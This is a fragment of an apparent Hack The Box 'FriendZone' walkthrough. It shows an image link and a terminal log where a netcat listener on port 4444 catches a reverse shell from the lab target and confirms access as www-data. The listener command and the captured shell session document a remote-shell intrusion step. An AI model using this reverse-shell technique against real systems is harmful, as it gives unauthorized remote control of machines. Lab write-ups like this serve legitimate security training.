 ┌──(root💀kali)-[~/htb/friendzone/10.10.10.123/loot/smb/development]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:33490.
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 13:28:59 up 17:36,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id;whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data